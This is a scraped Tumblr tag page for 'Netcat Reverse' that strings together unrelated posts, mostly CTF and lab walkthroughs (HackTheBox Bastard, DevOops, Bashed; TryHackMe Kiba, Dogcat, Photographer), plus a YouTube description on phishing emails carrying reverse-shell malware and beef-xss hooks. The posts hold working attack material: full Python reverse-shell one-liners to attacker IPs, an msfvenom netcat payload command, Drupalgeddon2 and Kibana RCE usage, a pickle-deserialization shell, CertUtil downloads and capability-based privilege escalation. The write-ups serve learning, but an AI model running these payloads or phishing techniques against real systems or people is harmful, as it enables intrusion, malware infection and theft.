#Netcat Reverse
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr has a low social media market share in South America.
Text
DogCat - Exploiting LFI and Docker Privilege Escalation -TryHackMe Walkthrough
In this walkthrough, we’ll explore the Dogcat room on TryHackMe, a box that features a Local File Inclusion (LFI) vulnerability and Docker privilege escalation. LFI allows us to read sensitive files from the system and eventually gain access to the server.There are a total of 4 flags in this machine which we need to find. Let’s Dive in! Step 1: Scanning the Target Start by scanning the target…
#Backup Script Exploit#Bash Reverse Shell#Crontab Exploit#Cybersecurity in Docker#Docker Container Security#Docker Exploit Tutorial#docker privilege escalation#Docker Security#Docker Vulnerabilities#Linux Privilege Escalation#Netcat Listener Setup#Reverse Shell Exploit#Shell Injection Attack#Tar Archive Exploit#Volume Mount Vulnerability
1 note
·
View note
Text
youtube
In This Video , i will show you guys how we will Embed a Reverse-Shell/Malware As a clickable Button into a Email-HTML Message , for the victim to download and execute to than infect them . Also in the next 2 clips i will show you guys how we can gather IP,Device,Browser,Timezone Information Of a Victim or Inject a Malicious Javascript Code by the beef-xss Framework Hook. These Attacks can be very dangerous as people that arent good with Computers , can fall for these kind of Attacks by Social-Engineering, even Many Big Companies that are trained could have Weakness To These Type Of Attacks!.Especially with Email-Spoofing, sending a Email as if it was From a Trusted Person , but actually the Malicious Actor sends it.
Ngrok Download:https://ngrok.com/download Serveo Usage:https://serveo.net/
00:0 Introduction 1:25 Malware File Embedding 1:41 Creating Malware/Setting Up Listener With msfvenom/netcat/ngrok 4:25 Coding Malicious HTML/Javascript Page 9:14 Embedding The Link For HTML Email-Messages 12:52 Malicious-Email For Grabbing IP,Device,Browser,Timezone Information From The Victim 16:24 Sending Malicious-Email with beef-xss Hook Injected Inside The Web-Page
-If You Guys Liked The Video , Please Subscribe To My Youtube-Channel For More: https://www.youtube.com/@xenjin450
Social Medias: Instagram:https://www.instagram.com/xenjin450 Twitter:https://www.twitter.com/xenjin450 Tik-Tok:https://www.tiktok.com/@senjin450 Facebook:https://web.facebook.com/profile.php?…
Github-Page: https://github.com/xenjin450
#tumblr#Youtube#hacking#hacker#cybersecurity#blackhat#security#pentesting#technology#knowledge#kalilinux#linux#ethicalhacking#tools#learning#studying#awareness#cyberawareness#2023#javascript#computer#malware#virus#msfvenom#terminal#html#coding#programming#windows#email
0 notes
Text
RogueWinRM - Windows Local Privilege Escalation From Service Account To System
RogueWinRM - Windows Local Privilege Escalation From Service Account To System #Account #commandline #debugging
RogueWinRM is a local privilege escalation exploit that allows to escalate from a Service account (with SeImpersonatePrivilege) to Local System account if WinRM service is not running (default on Win10 but NOT on Windows Server 2019). Briefly, it will listen for incoming connection on port 5985 faking a real WinRM service. It’s just a minimal webserver that will try to negotiate an NTLM…
View On WordPress
#Account#command line#debugging#Escalation#Local#Netcat#Netcat Reverse#NTLM#Privilege#Privilege Escalation#RogueWinRM#Service#System#windows#WinRM
2 notes
·
View notes
Photo

#Netcat #reverse #tcp #shell . . . #linux #ethical #hacking #pentester #hacker #exploit #popashell #security #cybersecurity #computer #pc #windows #virtualmachine #kali #parrot #cyberops #cyber #raspberrypi #python https://www.instagram.com/p/CTOzfb3n4Rc/?utm_medium=tumblr
#netcat#reverse#tcp#shell#linux#ethical#hacking#pentester#hacker#exploit#popashell#security#cybersecurity#computer#pc#windows#virtualmachine#kali#parrot#cyberops#cyber#raspberrypi#python
0 notes
Text
Shelly Automatic Reverse Shell Generator. Available Languages: 1. Bash 2. Netcat 3....
Shelly Automatic Reverse Shell Generator. Available Languages: 1. Bash 2. Netcat 3. PHP 4. Ncat 5. Python 6. Python3 7. Perl 8. Telnet 9. PowerShell 10. Awk 11. Socat 12. Ruby 13. Xterm 14. Gawk https://github.com/d4t4s3c/Shelly

-
15 notes
·
View notes
Text
HTB - Bastard
Another Windows machine down; again, I can’t say this was particularly difficult.
It has a rating of medium but I’m unsure why if I’m honest...Perhaps there’s more resources out on the two attack vectors?
It took me a little longer than I’m happy with but I’m afraid web apps are where I lack at the moment- I spent a considerable amount of time checking for SQL injection, XML-RPC weaknesses and it also doesn’t help that my Kali Linux VM can’t connect to Ruby servers for downloading Ruby libraries (or gems)- after spending some time attempting to solve that issue I simply hopped over to my host to get the bastard rooted. ;P
So, my enum script (since made amendments to this: it wasn’t picking up some files it should have such as robots.txt) and then manual checks:

There are 3 logon forms- one to login, one to register and one for password resets- and some misc web app config files such as CHANGELOG.txt and robots.txt.
CHANGELOG reveals that Drupal is running on version 7.54 while robots shows an array of disallowed URLs.
Firstly, I performed some checks on the present forms and I did discover the existence of user ‘admin’ via the password reset form: existing users can be enumerated as the server will respond with username/email not recognized for non-existent usernames and an error on sending a reset email to valid usernames.
I played around with both this and the login form for a while- tried some classic SQL injection cases and alike; unfortunately for us, we’re temporarily locked out if we enter the incorrect password 5 times.
Now this is a shame for the brute force queen... My first thought with login forms is brute force if there doesn’t seem to be any other vectors present. Taking this as a sign that I was barking up the wrong tree, I moved on to instead seeing if there were any other users on the server by utilizing a username brute force script I have in Bash on the password reset form while I looked around a bit more.
It was around here I ran into drupwn- a Drupal web API enumeration tool written in Python. It’s a bit rubbish to be honest as it has a tendency to hang and requires you to manually stop the running process; it did reveal that my enum script had missed robots.txt and CHANGELOG in it’s execution (since been amended.)
It also revealed the version of Drupal in-use; the script probably just looked through CHANGELOG and grabbed the mentioned version.
I did look into these files but robots had alot of entries that -as an inexperienced web app hacker- would have taken me hours to manually test while CHANGELOG revealed nothing but the version of Drupal in-use.
With the version of Drupal identified, however, this did mean that searching for public exploits was a great deal easier. I took to searchsploit -a native Kali Linux tool- and discovered several Drupal exploits:
Here we see mentioned Drupalgeddon3 and 2; by process of elimination we know 3 wouldn’t work due to a lack of valid credentials. If any, the vulnerability in question is exploited by Drupalg2.
Drupalgeddon2 (https://github.com/dreadlocked/Drupalgeddon2) is a remote-code execution vulnerability resulting from a lack of input validation on form API AJAX requests. This allows users to inject malicious payloads -in the form of renderable arrays- into the create user form.
In the case of the registration form, this applies to the mail parameter- by setting the values of indexes [#post_render][] to exec, [#type] to markup and ][#markup] to our desired system command we gain RCE (I briefly just tried to exploit this manually but I simply used dev tools within FireFox browser, probably would have succeeded if I’d tried through Burp Proxy or similar!)
It was at this point that I had to switch over to my host to finish up; honestly at this point the bulk of enumeration is complete.
drupalgeddon2>> whoami nt authority\iusr
iusr is essentially Window’s version of an ‘anonymous’ user that is utilized by default by IIS servers in order to access the required system files.
We can grab the user flag from Users/dimitris/Desktop instantly; thankfully there’s further privilege escalation needed for complete admin access!
By following any WIndows privesc cheatsheet, you should check out the privileges on the logged in account and see that we have an interesting one named ‘SeImpersonatePrivilege’- the ability to impersonate a client after authentication.
From previous reading I was aware that this Windows privilege basically means we’re system as there is a well known privesc technique for this called Juicy Potato- the last step is simply seeing how we can download files onto the victim and finding the relevant CISID for our Windows version. Bastard is a Windows 2008 server- as revealed by checking systeminfo.
After some trial and error, I managed to utilize CertUtil:

CertUtil was originally intended to be used to display CA (Certificate Authority) config information and to also make any neccessary alterations to CA components (basically an administrative tool for all things CA related :3)
Part of CertUtil’s functionality includes the ability to download files... Don’t ask me why they thought this was safe. I guess it was in the event of needing third party CA templates (basically pre-config of CA via certificate templates)?
With netcat and JuicyPotato now on our victim, we are able to exploit this privilege for a reverse shell.

This vulnerability is famously named Rotten Potato and -at a simple level- involves tricking AUTHORITY/SYSTEM into authenticating via NTLM to a TCP endpoint under our control.
This authentication process is then captured via a local MITM attack utilizing several Windows API calls. Finally -with one of the relevant privileges- we use the captured token for impersonation, thus gaining the ability to execute commands as SYSTEM.
For those who didn’t guess by the screenshot, a reverse shell is established through our run of jp.exe (I was running a nc listener on port 6969 to receive the connection) and we are able to read root.txt from Administrator’s Desktop directory.
The CLSID I used was obtained from https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise.
A CLSID is a globally unique identifier that identifies a COM class object.
#hackthebox#bastard#hacking#ctf#OSCP#learning#offensive security#cyber security#windows hacking#drupal RCE#drupal#AJAX#computer science
13 notes
·
View notes
Text
Enumerating and exploiting telnet
Normal nmap scans come back with nothing use -p-
to scan all ports rather than the first 1000 with -T4
nmap -T4 -p- 10.10.107.245
this shows port 8012 open
nmap -A -p8012 10.10.107.245
the scan of port 8012 shows the text Skidy’s Backdoor
telnet 10.10.107.245 8012
this connects us to the machine via telnet there is no return input when typing.
on local machine start tcpdump listener to see if we can ping our machine from telnet
sudo tcpdump ip proto \\icmp -ieth0
then send local machine ping from telnet
.RUN ping 10.10.167.83
Ping is recognised, so now i generate a reverse shell payload with msfvenom
msfvenom -p cmd/unix/reverse_netcat lhost=10.10.167.83 iport=4444 R
-p payload
lhost our local host ip
iport the port to listen on
R export payload in raw format
This generates code on my local machine to copy and insert in telnet after making a netcat listening port
nc -lup 4444
in telnet .RUN and paste text
once the shell is received type
ls
cat “flag.txt”
fin.
0 notes
Text

TryHackMe - Kiba Write Up
This lab is about exploiting the security flaw in the data visualization tool, Kibana; more specifically, the TimeLion application in older versions of Kibana.
I chose this lab because I have experience with the Elastic Stack in the SANS course I took on SIEMs (SEC555) and I've used a fair amount of SIEMs in my every day life at work.
The first flag is one that we'll have to do a little bit of research for. Googling around for Kibana exploitations and here in one of the first sentences I see the answer to our first flag:
#1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
"Prototype pollution is a vulnerability that is specific to programming languages with prototype-based inheritance (the most common one being JavaScript)."
This site is also where I found the answer to flag #3: What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
#2: What is the version of visualization dashboard installed in the server?
First, I scanned all ports for the attack box using nmap -p-

Next, I'll want to learn a little bit more about port 5044/tcp and port 5601/tcp.
Through skimming the results, I see HTTP, and /app/kibana. Upon discovering this, I'm going to try and see if I can access the website running on 5601.
And there it is!

Navigating to the Management tab in Kibana, I see that the Version number is 6.5.4 - the answer to our 2nd flag
#4: Compromise the machine and locate user.txt
When doing a little bit more research on the vulnerability order to prepare for the next flag, I found this tenable page which links to a github.

This looks promising! Let's clone the python script and see what we can do with it.

Once cloned, I'm going to look for options.


At this point, I'll need to set up a netcat listener to catch the reverse shell that the script will create. The letters nlvp makes your netcat listener more specific.
n-no DNS lookups.
l- listen for incoming connection
v- verbose output
p- specific source port
To run the exploit that we just downloaded, the info is given there under options:
python CVE-2019-7609-kibana-rce.py -u http://10.10.40.9:5601 -host HOST_IP -port 8888 –shell
-u – is the target URL
-host – this is us! I used the IP under inet tun0 when running ifconfig
-port 8888 – this can be any port so I just used the example's port!
–shell – this is to initiate a reverse shell
Once access is gained, move through the compromised environment to locate user.txt!


There's your next flag!
THM{1s_easy_pwn3d_k1bana_w1th_rce}
#5 How would you recursively list all of these capabilities?
This flag was a little tough for me because I don't intuitively know a lot of linux commands. So googling through "Linux list capabilities"
I found https://man7.org/linux/man-pages/man7/capabilities.7.html
Halfway down the page I found a little more information on capget, getcap, capset, setcap.
Quickly ruling out setcap because it's about setting capabilities not retrieving them in a list.

Upon clicking getcap, I see the options for this command.

Our answer would be getcap -r
Once I confirmed that getcap was the correct command, I wanted to reGoogle this and learn more about escalating privileges with getcap and setcap in order to build my command and see what I can find.
Googling getcap -r and scrolling I found the website above which uses "getcap -r / 2>/dev/null"

Our results let me know I'm getting closer but what is cap_setuid+ep? Back to Google! I'm looking for a command to exploit this "cap_setuid+ep" and this link below shows up:

interesting note here: "it can be used as a backdoor to maintain privileged access by manipulating its own process UID." So setting UID to 0 would make me root.

YES!
Escalate privileges and obtain root.txt

So as you can see when concatenating the root.txt file, I can see the contents and collect the last flag!
I really enjoyed this TryHackMe room. This was a great push for me and I truly feel I learned a lot, not only in the room but with all the Google searches I did to learn more not only about the vulnerability but different ways to escalate privileges in Linux. Definitely added a few websites to my tools bookmarks for future rooms or future reference.
Remote code execution, which is what this exploit was, is "a type of security vulnerability that allows attackers to run arbitrary code on a remote machine, connecting to it over public or private networks."
https://www.imperva.com/learn/application-security/remote-code-execution/#:~:text=Remote%20code%20execution%20(RCE)%20is,over%20public%20or%20private%20networks.
A way to mitigate the Kibana vulnerability is to disable the TimeLion tool in the configuration files. I found that an easy way to do this is to set timelion.enabled to false in the kibana.yml configuration file to disable. An easier way to not fall victim to this vulnerability would be to update to a more recent version of Kibana.
0 notes
Text
The Wizarding World of Crypto
Details
CATEGORY: crypto OBSERVED DIFFICULTY: 2/5 CTF: Unnamed
Challange
[Text lost but we are given a netcat ip/port]
Solution
We are given morse code after conecting and told it is a name.
If we decrypt it, we are given N, e & c, RSA paramters.
After running a few attacks with rsactftool we find that a cube-root attack works most of the time.
Decrypting the c value we get some scrabeled text, probably a rot-13 cypher.
Conter-rotating the text, we get a human name!
If we send this back we are given another morse code sequence.
So we don't get timed out, we use the folowing code:
import base64 as b import re from pwn import * from subprocess import run import codecs # Dictionary representing the morse code chart MORSE_CODE_DICT = { 'A':'.-', 'B':'-...', 'C':'-.-.', 'D':'-..', 'E':'.', 'F':'..-.', 'G':'--.', 'H':'....', 'I':'..', 'J':'.---', 'K':'-.-', 'L':'.-..', 'M':'--', 'N':'-.', 'O':'---', 'P':'.--.', 'Q':'--.-', 'R':'.-.', 'S':'...', 'T':'-', 'U':'..-', 'V':'...-', 'W':'.--', 'X':'-..-', 'Y':'-.--', 'Z':'--..', '1':'.----', '2':'..---', '3':'...--', '4':'....-', '5':'.....', '6':'-....', '7':'--...', '8':'---..', '9':'----.', '0':'-----', ', ':'--..--', '.':'.-.-.-', '?':'..--..', '/':'-..-.', '-':'-....-', '(':'-.--.', ')':'-.--.-'} # Function to encrypt the string # according to the morse code chart def encrypt(message): cipher = '' for letter in message: if letter != ' ': # Looks up the dictionary and adds the # corresponding morse code # along with a space to separate # morse codes for different characters cipher += MORSE_CODE_DICT[letter] + ' ' else: # 1 space indicates different characters # and 2 indicates different words cipher += ' ' return cipher # Function to decrypt the string # from morse to english def decrypt(message): # extra space added at the end to access the # last morse code message += ' ' decipher = '' citext = '' for letter in message: # checks for space if (letter != ' '): # counter to keep track of space i = 0 # storing morse code of a single character citext += letter # in case of space else: # if i = 1 that indicates a new character i += 1 # if i = 2 that indicates a new word if i == 2 : # adding space to separate words decipher += ' ' else: # accessing the keys using their values (reverse of encryption) decipher += list(MORSE_CODE_DICT.keys())[list(MORSE_CODE_DICT .values()).index(citext)] citext = '' return decipher p = remote('[redacted]', 2226) p.readuntil("What does this mean?\r\n") mors = p.recvuntil(' \r\n>>') p.writeline(b'[redacted]') # print(mors) for x in range(5): p.readuntil("What does this mean?\r\n") mors = p.recvuntil(' \r\n>>') mors = mors[:-5] mors = mors.decode("utf-8") mors = mors.replace("/", "-..-. ") mors = decrypt(mors) mors = mors.split("/") tmp = [chr(int(x)) for x in mors] tmp = "".join(tmp) tmp = b.b64decode(tmp) tmp = tmp.splitlines() N = tmp[0][4:].decode("utf-8") e = tmp[1][4:].decode("utf-8") c = tmp[2][4:].decode("utf-8") t = run(f"rsatool --private --attack cube_root --verbosity DEBUG --timeout 5 -n {N} -e {e} --uncipher {c}", shell=True, capture_output=True, encoding="utf-8") #print(t.stdout) m = re.search("utf-8 : (.*)", t.stdout) print(m[1]) tmp = codecs.decode(m[1], "rot_13") print(tmp) tmp = tmp.replace("\x1b[0z", "") tmp = tmp.encode("ascii") print(tmp) p.writeline(tmp) while True: print(p.readline())
--1103
0 notes
Text
[Media] Sharpcat
Sharpcat A port of classic netcat to C# This is a reverse shell only netcat and as it is written in C#, it can be loaded reflectively. It is based on the netcat windows code and I ported the do_exec.c file to C# as best as I could. https://github.com/theart42/Sharpcat

0 notes
Photo

Hacking with Netcat part 2: Bind and reverse shells https://t.co/q6QxcJZ0BL #hacking #security #pentesting (via Twitter http://twitter.com/HackingTutors/status/1037412548570697729)
2 notes
·
View notes

Text
HTB - DevOops

DevOops is allegedly more difficult than OSCP but good practice; i actually found it quite easy. Probably because the vulnerabilities to exploit are pointed out.
An nmap scan reveals Gunicorn to be listening on port 5000- this is already a hint at the second attack required for the user flag as this was the same type of server I had to target for root access to Symfonos 4. Basic directory brute force further reveals the presence of three files- upload, the root of the server (index.html) and feed.
Index hints that the server uses Python at the back-end: apparently the root is feed.py while feed simply loads a png image and upload reveals a simple upload file form with reference to XML elements.
With so little to explore, it was quickly obvious that the upload form is probably vulnerable to some form of attack. I started by uploading txt and png files to observe the results- the page is simply reloaded.
This is when I thought to try uploading an XML file to the server- particularly with the hint towards what XML elements to use. 10 minutes research later and I’d put together a simple test.xml file.

I didn’t immediately jump to trying the above file: I firstly confirmed this was a vulnerability by trying to view /etc/passwd which was returned in the content element upon upload of the file.
After this, I spent half an hour or so seeing if RCE was possible through external entity attack; while it could have been if PHP was in use, it isn’t obviously so in the case of Python. This is when I remembered feed.py.
Feed.py revealed the insecure use of pickle on user supplied POST data to /newpost. After facing similar with JSON pickles in the past, I was aware that RCE was possible through this vulnerability and began working towards a reverse shell.
I learned here that things should always be tested locally first before testing them remotely: I was fiddling around with the reverse shell for an hour or two and constantly receiving error 500s. When I tried ti loally and it worked, i knew it was likely that there was something else wrong with my payload.
After 10-20 minutes, I discovered that adding the Content-Type header and setting it to text/html resulted in successful delivery of the payload (I confirmed this with a simple ping at first.)
Now I just needed to get a working payload- netcat was on the victim but a nc reverse shell resulted in immediate disconnection meaning the process was being terminated for some reason on their end. After some trial and error, I uncovered the following working payload:

I created this script from a few I found on Google. The pickle vulnerability arises form the manner in which pickle deserializes data (translating a byte stream to an object in the case of Python, an object being a list or dictionary etc.)
Objects with pickle are serialized using dumps or dump while they are deserialized using load/loads.
To achieve RCE through pickle, however, we must use the __reduce__function: it requires a callable object and an optional tuple of arguments for the called object, thus providing this to the Pickle process will executable the mentioned callable object along with the provided arguments.
The above revere shell succeeded and I had a foothold on the system as Roosa. I could have probably read the user flag back in the external entity attack; I thought I’d save it for when I had achieved RCE.
The root flag is very easy- simple enumeration of Roosa’s home directory reveals a GitHub project called ‘blogfeed’ and the presence of an RSA private key used for the project’s integration. I had my suspicions this key may be relevant and thus saved it for further use later.
Further basic enumeraton (specifically of .bash_history) shows us that Roosa screwed up at one point and accidentally submitted a relevant private key to the GitHub project. Although not an expert, I use GitHub myself and thus am aware that previous commits can be viewed.
Some research showed that it is possible to view patches (I simply refer to it as changes but hey ho) to a GitHub repo via the git log -p command. Executing this reveals the original key submitted to the repo.
From here I discovered that an RSA private key can be used in place of a password for SSH access... Perhaps we have root’s private key here? I tried this with ssh -i old-key [email protected] and sure enough we have root access.
I enjoyed this machine but I don’t feel it should be of medium difficulty- it actually took me longer on the user flag.
Also reminded myself of the importance of trying exploit payloads locally first if doable to discover the source of an error when delivering the exploit remotely.
8 notes
·
View notes
Text
Hack The Box: Bashed – Writeup

---------------------------------------------- Reconnaissance - Open port enumeration - Directories and files enumeration
Shell upgrade
Privilege Escalation - Check for misconfigurations - Inject reverse-shell payload ----------------------------------------------
RECONAISSANCE
nmap scan Check for open ports; run the nmap scan. ** though flag options may vary, I’ve included -O (for OS), -sV (for service version), -Pn (to check for active machines with ping disabled), -sC (for script), and -sS (for stealth).
INPUT: sudo nmap -sSCV -O -Pn 10.10.10.68 | tee “nmapscan”


There is only one open port, port 80. Since port 80 is a http service, we should be able to open up the web-server application from our browser and view the site. Moreover, since http is an unencrypted web server, we might be able to find some information from the site’s source code.
Gobuster Run a gobuster scan to enumerate web directories/files. ** I’ve run gobuster with the common.txt file (in /usr/share/wordlists/dirb/)
INPUT: gobuster dir -u http://10.10.10.68-w /usr/share/wordlists/dirb/common.txt | tee gobuster


There is only one network status 200, and a couple of redirects. Immediately we might notice some common directories like “css”, “images”, and fonts”, but the information also tells us that the site utilizes “php” and has an open “dev” directory for us to view.

We can also confirm this when we view the web page; looking through the blog post on the site, we can see that the user ��Arrexel” says he has been using phpbash “on this exact server”. Perhaps the phpbash file is within the “dev” for developer directory?
Web page

*** before checking the “dev” directory, I was also looking for any information that might lead us to an exploit. Though unsuccessful, the site’s Content Management System (CMS) information and a page where we might be able to upload a Remote File Inclusion (RFI) or get to a Local File Inclusion (LFI) was worth examining.
Web page - /dev/ We’ve found the “developers” page and it is unrestricted. This is a serious security misconfiguration, as the open shell gives access to the web-server for anyone. Since Arrexel stated in his blog post that he uses the phpbash for pentesting on this very site, we might expect some additional vulnerabilities once in the server.
UPGRADING SHELL
Although we have our initial foothold into the server, the bash shell may be limiting and buggy; there might be frequent freezes or crashes, and we might not be able to control tab complete. Let’s upgrade our shell; we can accomplish this by launching a reverse shell payload from our target’s machine, and set up a listener from our attack machine to catch the signal.
*** I initially tried a php reverse shell and was unsuccessful; I tried the python reverse shell next, and that worked;
*** Don’t forget to set the ip address to your attacker’s, vpn (often labeled as “tun0” from ifconfig)
(from target’s shell) INPUT: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


(from attacker’s terminal) INPUT: netcat -nlvkp 1234

We’re connected. Next, upgrade to a tty shell.
INPUT: python -c 'import pty; pty.spawn("/bin/bash")'

User flag Now that we have our own shell, let’s search for the user flag. After searching through the home/arrexel/ directory, we find our user.txt and open it to find the flag .
PRIVILEGE ESCALATION
Recon The last step is escalating our privilege to root. But before doing so, we’ll need more information about the server. We can check for any security misconfigurations like: - finding sudo permissions to run commands for any other users besides root - look up any files configured to setuid permissions - enumerate system services and kernel information - enumerate user information (checking /etc/passwd or /etc/shadow files), etc.
During this process we’ll notice the following information. Our current user can run any commands as the script manager without a password.
INPUT: sudo -l
Additionally, after checking the directories and files, I notice that there is a directory called “scripts”, where the user scriptmanager has read/write/execute permissions. When we initially try to view this directory as www-data, we will get a permission denied.

User, scriptmanager To view the scripts directory, let’s switch to the user, scriptmanager. As scriptmanager, we should be able to view the scripts directory.
INPUT: sudo -u scriptmanager /bin/bash

When we view the test.py file, we’ll notice something interesting. The script of the test.py file, opens and writes to the test.txt file.

Furthermore, when we ls -lh the test.txt file, we’ll notice that the file’s timestamp is fairly recent.

If our theory is correct, the test.txt is running a cron job from the test.py file, which means we should be able to edit the test.py file, and run it as the root user.

Hence, we’ll edit the test.py file and include another reverse shell; only this time, since the cron job is referring the test.txt file as root, we should be able to listen in and receive a root shell.
(from target’s shell) INPUT: echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

(from kali terminal) INPUT: netcat -nlvkp 4321
And… we are ROOT!

Find root flag Finally, search for the root flag; this will be found in /root/root.txt
0 notes
Text
Photographer CTF Walkthrough
The next CTF we’ll be looking at is the Photographer CTF by v1n1v131r4.
I decided to do this one offline rather than through the Offensive-Security virtual labs since I get a longer time allowance. After booting up the VM with VirtualBox, and loading our Kali VM, we’re ready to start.
First up, lets see what ports are running with our scanning tool of choice - I opted for NMap, but it’s very noisy and so in some cases it might be better to use a passive network scanner like netdiscover.

nmap 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 14:48 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00036s latency). Not shown: 996 closed ports PORT STATE SERVICE 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8000/tcp open http-alt We've got a few different areas to take a look around. Lets take a look at ports 80 and 8000 before we check out the other two. Opening up the web browser, on port 80 we can see what looks like some kind of photography website.

After peeking round into the source code, there’s nothing immediately promising. Lets try taking a look at the site on port 8000.
Again, nothing of interest in the source code here. Lets checking to see if there are any secret paths. Last time we used dirb for this, but lets mention the other options. Dirb is actually relatively slow, since it’s single threaded, Kali has Dirbuster built in, which does the same job but is multithreaded - unfortunately it also uses a GUI, and I’m not a huge fan of tools that are GUI only. Instead, there’s a tool called Gobuster that doesn’t come shipped with Kali (mine anyway) but is multithreaded and CLI - perfect. Fortunately, we can apt-get gobuster so it’s really not hard to get at all. Lets just stick to Dirb for now.
